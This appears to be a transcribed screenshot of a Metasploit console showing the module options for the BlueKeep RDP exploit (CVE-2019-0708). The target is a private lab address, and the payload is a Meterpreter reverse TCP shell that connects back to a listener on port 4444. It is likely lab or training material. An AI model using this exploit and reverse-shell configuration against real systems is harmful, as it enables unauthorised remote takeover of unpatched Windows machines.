 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 10.0.2.3 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 10.0.2.8 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >